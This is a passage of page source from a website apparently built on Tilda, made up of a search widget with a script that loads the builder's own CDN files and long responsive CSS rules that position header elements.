        /*background-size: 110%, 110% !important;*/
    /*transform: rotate(0deg) scale(1.05);*/
        /*background-size: 120% !important;*/
            filter: brightness(0.5);
        opacity: 1;
    }
    /*div .t-bgimg:before {*/
    /*    content: "Смотреть";*/
    /*    background: #000000a1;*/
    /*    color: white;*/
    /*    padding: 7px;*/
    /*    border-radius: 5px;*/
    /*    text-align: center;*/
    /*    margin: auto;*/
    /*    display: table;*/
    /*    transform: scale(1.5);*/
    /*    opacity: 0;*/
    /*    transition: 0.5s;*/
    /*}*/
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598944" class="r t-rec" style=" " data-animationappear="off" data-record-type="985"      >
<!--tsearch-widget--->

<!-- @classes: t-name t-name_xs t-descr t-descr_xs t-text t-input -->

        
                        
<div class="t985"  data-search-hook="#search">
        <div class="t985__overlay t-search-widget__overlay">
        <div class="t985__widgetheader t-search-widget__header" >
            <div class="t985__inputcontainer t-container">
                <div class="t-search-widget__inputcontainer t-col t-col_8 t-prefix_2">
                    <div class="t985__blockinput t-search-widget__blockinput" style="border:1px solid #000000;  border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;">
                        <input type="text" class="t985__input t-search-widget__input t-input" placeholder="" data-search-target="all" style="color:#000000;">
                        <svg role="presentation" class="t985__search-icon t-search-widget__search-icon" width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle r="7.93388" transform="matrix(0.715639 0.698471 -0.715639 0.698471 18.5859 11.7816)" stroke-width="1.0" stroke="#b6b6b6"/>
                            <line y1="-0.5" x2="9.17531" y2="-0.5" transform="matrix(-0.715635 0.698474 -0.715635 -0.698474 12.75 16.9609)" stroke-width="1.0" stroke="#b6b6b6"/>
                        </svg>
                        <div class="t985__loading-icon t-search-widget__loading">
                            <svg role="presentation" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M5.12544 3.27734C2.57644 5.34 0.75 8.49358 0.75 12.028C0.75 17.3825 4.49041 21.8634 9.50089 23.0004" stroke="#b6b6b6"/>
                                <path d="M2 2.02734L5.75038 2.65241L5.12532 6.40279" stroke="#b6b6b6"/>
                                <path d="M18.8785 20.5C21.4275 18.4373 23.2539 15.2838 23.2539 11.7493C23.2539 6.39481 19.5135 1.91392 14.503 0.776984" stroke="#b6b6b6"/>
                                <path d="M22.0039 21.75L18.2534 21.1249L18.8785 17.3746" stroke="#b6b6b6"/>
                            </svg>
                        </div>
                        <div class="t985__clear-icon t-search-widget__clear-icon">
                            <svg role="presentation" width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M1.00004 10.9659L10.9999 0.999962" stroke="#565656"/>
                                <path d="M10.9883 10.9986L1.00214 1.02924" stroke="#565656"/>
                            </svg>
                        </div>
                    </div>
                </div>
                <div class="t985__close-icon t-search-widget__close-icon">
                    <svg role="presentation" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M0.754014 27.4806L27.0009 1.32294" stroke="black"/>
                        <path d="M26.9688 27.5665L0.757956 1.39984" stroke="black"/>
                    </svg>
                </div>
            </div>
                    </div>
    </div>

    </div>

    <script>
        t_onReady(function () {
            var tildaSearchWidgetJs = 'https://static.tildacdn.com/js/tilda-searchwidget-';
            if (!document.querySelector('script[src^="https://search.tildacdn.com/static/tilda-searchwidget-"]') && !document.querySelector('script[src^="' + tildaSearchWidgetJs + '"]')) {
                var script = document.createElement('script');
                script.src = tildaSearchWidgetJs + '1.0.min.js';
                script.type = 'text/javascript';
                document.body.appendChild(script);
            }

            var tildaSearchWidgetCss = 'https://static.tildacdn.com/css/tilda-searchwidget-';
            if (!document.querySelector('link[href^="https://search.tildacdn.com/static/tilda-searchwidget-"]') && !document.querySelector('link[href^="' + tildaSearchWidgetCss + '"]')) {
                var link = document.createElement('link');
                link.href = tildaSearchWidgetCss + '1.0.min.css';
                link.rel = 'stylesheet';
                link.media = 'screen';
                document.body.appendChild(link);
            }

                    });
    </script>


<!--/tsearch-widget--->

                                                        
    
</div>


    


    <div id="rec490598946" class="r t-rec uc-fix" style=" " data-animationappear="off" data-record-type="396"      >
<!-- T396 -->
<style>#rec490598946 .t396__artboard {height: 175px; background-color: #ffffff; }#rec490598946 .t396__filter {height: 175px;    }#rec490598946 .t396__carrier{height: 175px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {height: 85px;}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {height: 85px;}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {height: 85px;}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}#rec490598946 .tn-elem[data-elem-id="1662008679153"] {
  z-index: 3;
  top:  55px;;
  left:  calc(50% - 600px + 1107px);;
  width: 24px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679153"] .tn-atom {
  border-radius: 0px 0px 0px 0px;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
#rec490598946 .tn-elem[data-elem-id="1662008679153"] .tn-atom__img {
  border-radius: 0px 0px 0px 0px;
  object-position: center center;
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679153"] {
    display: table;
    top:  55px;;
    left:  calc(50% - 480px + 894px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679153"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 320px + -142px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679153"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 240px + -122px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679153"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 160px + -113px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679161"] {
  z-index: 3;
  top:  55px;;
  left:  calc(50% - 600px + 1161px);;
  width: 24px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679161"] .tn-atom {
  border-radius: 0px 0px 0px 0px;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
#rec490598946 .tn-elem[data-elem-id="1662008679161"] .tn-atom__img {
  border-radius: 0px 0px 0px 0px;
  object-position: center center;
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679161"] {
    display: table;
    top:  55px;;
    left:  calc(50% - 480px + 938px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679161"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 320px + -98px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679161"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 240px + -78px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679161"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 160px + -74px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679169"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  50px;;
  left:  calc(50% - 600px + 507px);;
  width: 181px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679169"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 600;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679169"] {
    display: table;
    top:  50px;;
    left:  calc(50% - 480px + 377px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679169"] {
    display: table;
    top:  22px;;
    left:  calc(50% - 320px + 27px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679169"] {
    display: table;
    top:  22px;;
    left:  calc(50% - 240px + 27px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679169"] {
    display: table;
    top:  22px;;
    left:  calc(50% - 160px + -6px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679175"] {
  color: #afafaf;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 18px);;
  width: 214px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679175"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679175"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 4px);;
    width: 148px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679175"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + -6px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679175"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679175"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + -446px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679183"] {
  color: #afafaf;
  text-align: RIGHT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 225px);;
  width: 55px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679183"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679183"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 122px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679183"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 122px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679183"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679183"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + -236px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679188"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 303px);;
  width: 74px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679188"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679188"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 200px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679188"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 200px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679188"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679188"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + -158px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679193"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 409px);;
  width: 28px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679193"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679193"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 306px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679193"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 306px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679193"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679193"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + -52px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679197"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 932px);;
  width: 128px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679197"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679197"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 729px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679197"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 729px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679197"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679197"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + 450px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679201"] {
  color: #1e1e1e;
  text-align: LEFT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 750px);;
  width: 177px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679201"] .tn-atom {
  vertical-align: middle;
  color: #1e1e1e;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679201"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 607px);;
    width: 79px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679201"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 607px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679201"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679201"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + 288px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679207"] {
  z-index: 3;
  top:  66px;;
  left:  calc(50% - 600px + 737px);;
  width: 5px;
  height: 5px;
}
#rec490598946 .tn-elem[data-elem-id="1662008679207"] .tn-atom {
  border-radius: 3000px 3000px 3000px 3000px;
  background-color: #1e1e1e;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679207"] {
    display: table;
    top:  66px;;
    left:  calc(50% - 480px + 594px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679207"] {
    display: table;
    top:  -144px;;
    left:  calc(50% - 320px + 594px);;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679207"] {
    display: table;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679207"] {
    display: table;
    top:  -205px;;
    left:  calc(50% - 160px + 276px);;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679222"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 446px);;
  width: 57px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679222"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679222"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 394px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679222"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 394px);;
    width: 52px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679222"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679222"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 70px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679242"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 140px);;
  width: 118px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679242"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679242"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 114px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679242"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 114px);;
    width: 107px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679242"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679242"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + -272px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679263"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 291px);;
  width: 122px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679263"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679263"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 252px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679263"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 252px);;
    width: 111px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679263"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679263"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + -104px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679267"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 854px);;
  width: 132px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679267"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679267"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 669px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679267"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 669px);;
    width: 120px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679267"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679267"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 410px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679279"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 760px);;
  width: 61px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679279"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679279"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 583px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679279"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 583px);;
    width: 55px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679279"] {
    display: table;
    height: auto;
  }
}
